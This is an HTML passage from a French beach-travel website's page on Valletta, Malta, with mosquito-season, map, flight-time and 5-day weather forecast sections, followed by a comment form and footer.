                <div class="col-md-1" style="text-align: center;">Juin</div>
                <div class="col-md-1" style="text-align: center;">Juil</div>
                <div class="col-md-1" style="text-align: center;">Août</div>
                <div class="col-md-1" style="text-align: center;">Sep</div>
                <div class="col-md-1" style="text-align: center;">Oct</div>
                <div class="col-md-1" style="text-align: center;">Nov</div>
                <div class="col-md-1" style="text-align: center;">Déc</div>
        </div>
        <div class="col-md-12 hidden-xs">
                <img src="images/aide.png" border="0" alt="Aide sur l'indice UV"> &nbsp;<a class="corps" href="indice-uv.php">Classification des indices UV</a> - Faîtes attention, à La Valette, le soleil peut être très fort selon les mois.        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Quelle est la période de virulence des moustiques sur l'année ?</h2>
        </div>
        <div class="col-md-6">
                Présence des moustiques <strong>0/10</strong> pour La Valette.<br /><br />
        </div>
        <div class="col-md-6" style="text-align: right">
               Voir la <a rel="nofollow" href="carte-mondiale-paludisme-malaria-dengue.php" style="color:#01B7F2;">carte mondiale du Paludisme (Malaria)</a><br /><br />
        </div>
</div>

<div class="container">
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques0"  border="0" src="images/moustique.png"><br />Jan
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques1"  border="0" src="images/moustique.png"><br />Fév
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques2"  border="0" src="images/moustique.png"><br />Mars
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques3"  border="0" src="images/moustique.png"><br />Avr
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques4"  border="0" src="images/moustique.png"><br />Mai
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques5"  border="0" src="images/moustique.png"><br />Juin
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques6"  border="0" src="images/moustique.png"><br />Juil
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques7"  border="0" src="images/moustique.png"><br />Août
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques8"  border="0" src="images/moustique.png"><br />Sep
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques9"  border="0" src="images/moustique.png"><br />Oct
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques10"  border="0" src="images/moustique.png"><br />Nov
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques11"  border="0" src="images/moustique.png"><br />Déc
                </div>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>




					</div>
				</div>
				<div id="activites-la-valette" class="tab-pane fade">
					<div style="margin-left: -30px;">

<div class="container">
        <div class="col-md-12">
                <h2>Les meilleures activités : La Valette, MALTE ET GOZO</h2>
								<script async src="https://tpscr.com/content?trs=450100&shmarker=665898&place=La%20Valette%2CMALTE%20ET%20GOZO&items=24&locale=fr-FR&powered_by=false&campaign_id=108&promo_id=4039" charset="utf-8"></script>


        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>

					</div>
				</div>
				<div id="cartes-la-valette" class="tab-pane fade">
					<div style="margin-left: -30px;">



<div class="container">
        <div class="col-md-12">
                <h2>Où est La Valette de MALTE ET GOZO ?</h2>
        </div>
        <div class="col-md-5">
		<img src="situation-belles-plages-la-valette-malte-et-gozo-41.jpg" alt="Les belles plages de La Valette, MALTE ET GOZO - Mer Méditerranée !" border="0" class="img-responsive" />
        </div>
        <div class="col-md-4">
        	<img src="position-equateur-la-valette-malte-et-gozo-41.jpg" alt="Distance équatoriale de La Valette, MALTE ET GOZO !" border="0"  class="img-responsive" />

        </div>
        <div class="col-md-3">
                                <h2><a href="carte-41-malte%20et%20gozo-La%20Valette.html" class="corps">Carte dynamique de MALTE ET GOZO et La Valette</a></h2>
        </div>
</div>




<br />
<div class="container">
        <div class="col-md-12">
                <h2>Données pratiques sur votre voyage à La Valette</h2>
        </div>
        <div class="col-md-12">
		<img style="margin-right:0px; margin-bottom: 10px;" src="images/longitude-latitude-plages.jpg" width="41" height="27" border="0" alt="Longitude et latitude de La Valette (MALTE ET GOZO)">
		Latitude  : 35° 57' 36,00'' ou 35.96°,
		Longitude : 14° 24' 0,00'' ou 14.40°
        </div>
        <div class="col-md-12">
		<img style="margin-right:11px; margin-bottom: 10px;" src="images/terre-decalage-horaire.gif" width="30" height="30" border="0" alt="Longitude et latitude de  La Valette (MALTE ET GOZO)\">
		La Valette se situe dans l'hémisphère nord, plus ensoleillé l'été à 1.742 km de l'aéroport Roissy CDG et à 3.999 km de l'équateur. Ensoleillement en heures par jour de 10:21        </div>
        <div class="col-md-12">
		<img style="margin-right:10px; margin-bottom: 10px;" src="images/decalage-horaire.gif" border="0" align="absmiddle" alt="Décalage horaire MALTE ET GOZO La Valette / France">
		Décalage horaire : GMT+1, Heure locale : Dimanche 01 février 2026, 02:33        </div>
        <div class="col-md-12">
		<img style="margin-right:2px; margin-bottom: 10px;" src="images/temps-de-vol-paris.gif" alt="Temps de vol La Valette - Paris">
		Atterrissage et décollage : Aéroport de Malte Luqa, Temps de vol Paris - La Valette : 02H30        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>Temps de vol de Paris à La Valette (MALTE ET GOZO) - Durée du vol de 02H30</h2>
                <p>A titre indicatif, les départs de Paris pour La Valette se font principalement sur les deux aéroports de Paris Roissy Charles De Gaulle et Paris Orly 1,2,3 et 4. Les vols à partir des grandes villes de France sont souvent possibles. Dans tous les meilleurs cas, le temps de vol minimum est de <strong>02H30</strong> pour parcourir une distance de <strong>1.742 km</strong>.</p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>


					</div>
				</div>
				<div id="meteo-la-valette" class="tab-pane fade">
					<div style="margin-left: -30px;">
	<div class="container">
	        <div class="col-md-12">
	        	<br />
	                <h2>Prévisions Météo pour La Valette</h2>
	                <p>Voici les <strong>prévisions</strong> actuelles sur 5 jours pour la station météo de San Pawl Il-BaÄ§ar / La Valette. Les températures sont espacées de 3 heures pour chaque journée. Le résumé de l'état du ciel donne la <strong>tendance</strong> de la semaine. La <strong>température de la mer à La Valette</strong> est une moyenne mensuelle. Rappel, dans les lagons ou les bords de mer où l'eau de baignade est peu profonde, vous pouvez ajouter 2 à 3 dégrés.</p>
	        </div>
	</div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,5°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 70%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,8°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 70%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,9°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 70%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">15,1°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 69%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,9°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 71%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,9°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 76%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">16°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 80%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">17,1°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 69%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">17,5°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 67%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">16,8°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 75%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">16°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 80%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">16,4°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 77%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	04 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">17,2°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 74%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	04 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">17,6°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 68%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	04 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">15,9°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 78%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	04 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">15,4°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 85%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	04 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,7°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 72%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	04 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,5°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 75%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	05 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,8°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 75%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	05 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">15,6°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 72%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	05 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">15,4°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 73%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	05 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">15,1°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 71%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	05 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,7°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 76%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Jeudi</span><br />
			      	05 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">15,1°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 75%</small><br />
			      	<font color='#01B7F2'>Mer <strong>18°C</strong></font><br />
			      	<br />
		      	</div></div>

<br />
<br />
        <div class="container">
                <div class="col-md-12">
                        <h2>Incertitudes météo 2026 pour partir à La Valette ?</h2>
                </div>
        </div>
        <div class="container">
                <div class="col-md-1" style="text-align: center;">
        		<img class="img-responsive" src="images/meteo-11d.png" border="0" alt="Risques orageux sous les tropiques"><br /><br />
        		<img class="img-responsive" src="images/meteo-10d.png" border="0" alt="Risques de pluies tropicales">
                </div>
                <div class="col-md-11">
                        Sous les tropiques, ces pictogrammes « <strong>Orage</strong> » ou « <strong>Pluie</strong> » indiquent que des averses tropicales ou des temps orageux sont possibles. Il est difficile de prévoir la météo locale exacte sous les tropiques. Cela est d'autant plus vrai en bord de mer et à la plage. Considérez que plus de 180 mm de pluie par mois est la limite pour apprécier la plage en vacances. Vérifiez donc cette donnée fournie pour chaque mois sur les <a href="quand-partir-au-soleil.php" class="corps">destination préférées</a> de ce site.<br /><br />
                        Quand on voyage sous les tropiques en balnéaire, la pluie n'est pas la bienvenue. Si vous voyez cet indicateur, avec de possibles orages, cela ne veut pas dire qu'il va pleuvoir pendant toute la journée. Quand on observe la pluviométrie locale, elle est soit réellement nulle, soit très faible. Les météorologues préfèrent être pessimistes. Observez donc ci-desous, les cieux photographiés lors d'une semaine annoncée orageuse en Asie. Il n'a pas plu une seule fois. Je vous invite donc à intégrer ce paramètre <strong>avant de partir à La Valette</strong> pour un bon voyage au soleil !
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-1.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-2.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-3.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-4.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
		<div class="container">
			<div class="col-md-12">
			<br />
				<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
					<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
					<span>Retour au menu</span>
				</a>
			</div>
		</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

</div></div>









<div class="container">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
	     style="display:block;"
	     data-ad-format="autorelaxed"
	     data-ad-client="ca-pub-4153290977560122"
	     data-ad-slot="7436082652"></ins>
	<script>
	     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
<div class="container">
        <div class="col-sm-12">
                <br />
        </div>
</div>



                </div>
            </div>
        </section>


<form name="com1" id="com11" action="commentaires-post2.php" method="post">

<input name="fichier" type="hidden" value="/temperatures-malte-et-gozo-la-valette-41.html">
<input name="ip" type="hidden" value="">
<a name="voyageur"></a>


<div class="global-map-area promo-box no-margin parallax"  style="background-position: 50%;">
                <div class="container">
                    <div class="content-section description pull-right col-sm-9" style="height: 273px;">
                        <div class="table-wrapper hidden-table-sm" style="height: 100%;">
                            <div class="table-cell">
                                <div class="m-title animated fadeInDown" data-animation-type="fadeInDown" data-animation-duration="1.5" style="animation-duration: 1.5s; visibility: visible;">

                                 <input required name="nom" type="text" placeholder=" Pseudo obligatoire" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 15px; padding-right: 15px;"> &nbsp;&nbsp;&nbsp;
                                 <div class="hidden-sm hidden-md hidden-lg">
                                	<br />
                                </div>

                                 <span style="font-size: 13px; color: #fff;">Code sécurité 1+1 = </span> <input required name="captcha" type="text" maxlength="2" placeholder="?" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 10px; padding-right: 10px; width: 48px;">

                                 <br />
        		<textarea required name="commentaire" style="resize: none; border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 12px; color: #35465A; width: 100%; height: 80px;" maxlength="500" placeholder="Commentaire, 500 caractères maximum, french only, no HTML"></textarea>
<br />
        		    &nbsp; <button class="button btn-small red" type="submit" form="com11" style="font-size:0.6em;margin-bottom:10px;">Envoyer</button>



                                </div>
                            </div>
                            <div class="table-cell action-section col-md-4 no-float">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <span style="color: #FFF;font-size:1.6em">Laissez un commentaire</span><br /><br />
                        <span style="font-size: 12px; color: #fff;">Validé sous 24h<br>Moderated within 24h</span>
                                        </div>
                                    </div>

                            </div>
                        </div>
                    </div>
                    <div class="image-container col-sm-4" style="height: 273px; margin-left: -5%; position: relative;">
                        <img src="images/femme-chapeau.png" width="342" height="258" class="animated fadeInUp" data-animation-type="fadeInUp" style="position: absolute; bottom: 0px; left: 0px; animation-duration: 1s; visibility: visible;">
                    </div>
                </div>
            </div>



</form>









        <footer id="footer" class="style1">
            <div class="footer-wrapper">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-3">
                            <span style="color: #e01a33;font-size:1.6em">Découvrez</span><br /><br />
                            <ul class="discover triangle hover row">
                                <li><a rel="nofollow" class="footi" href="temps-de-vols-heures-paris.php">Temps de vol depuis Paris</a></li>
                                <li><a rel="nofollow" class="footi" href="corail-coraux-de-lagons.php">Corail et coraux des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="poissons-de-lagons.php">Poissons des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="fleurs-exotiques-des-iles-tropicales.php">Fleurs exotiques</a></li>
                                <li><a class="footi" href="plansite.php">Plan du site</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-6 col-md-3">
							<span style="color: #e01a33;font-size:1.6em">Contact</span><br /><br />
							<p>
							<i class="soap-icon-message"></i> &nbsp; <a class="footi" href="mailto:contact@lagons-plages.com">contact@lagons-plages.com</a>
							</p>
							<span style="color: #e01a33;font-size:1.6em">Newsletter</span><br /><br />
                            <p>Laissez votre email pour recevoir notre Newsletter :</p>

                            <button type="button" class="button btn-small dark-blue1" onclick="window.location.href='newsletter.php';"><i class="fa fa-user"></i> &nbsp; Newsletter Lagons-Plages</button>
                        </div>
                        <div class="col-sm-6 col-md-6">
                            <span style="color: #e01a33;font-size:1.6em">À propos</span><br /><br />
                            <p>Ce site propose un contenu structuré, utile, fiable et explicite pour <strong>réussir vos voyages balnéaires</strong> sous le soleil, éviter les pluies et les cyclones.<br /><br />
							Les informations sont conçues pour être comprises aussi bien par les lecteurs humains que par les systèmes d’intelligence artificielle, moteurs sémantiques et assistants conversationnels.
							</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bottom gray-area">
                <div class="container">
                    <div class="pull-left" style="margin-top: 5px;">
                        <a href="https://www.lagons-plages.com/" title="Accueil Lagons-Plages">
                            <img src="images/logo3.png" alt="Lagons-Plages" width="157" height="52" />
                        </a>
                    </div>

                    <div class="copyright pull-right">
                        <p>Préparateur de Voyages au soleil © Lagons-plages 2005-2026</p>
                    </div>
                </div>
            </div>
            <a href="" id="back-to-top" class="back-to-top hidden-xs" style="display: inline;"><i class="fa fa-chevron-circle-up"></i></a>
        </footer>

    </div>

<!-- Javascript -->
<script src="js/jquery-1.11.1.min.js"></script>
<script src="js/jquery.noconflict.js"></script>
<script src="js/modernizr.2.7.1.min.js"></script>
<script src="js/jquery-migrate-1.2.1.min.js"></script>
<script src="js/jquery.placeholder.js"></script>
<script src="js/jquery-ui.1.10.4.min.js"></script>

<!-- Bootstrap -->
<script type="text/javascript" src="js/bootstrap.js"></script>


<!-- Slider nature -->
<script src="components/flexslider/jquery.flexslider-min.js"></script>


<!-- parallax -->
<script src="js/jquery.stellar.min.js"></script>

<!-- waypoint -->
<script src="js/waypoints.min.js"></script>

<!-- load page Javascript -->
<script src="js/theme-scripts.js"></script>
<script src="js/scripts.js"></script>

<!-- Social -->
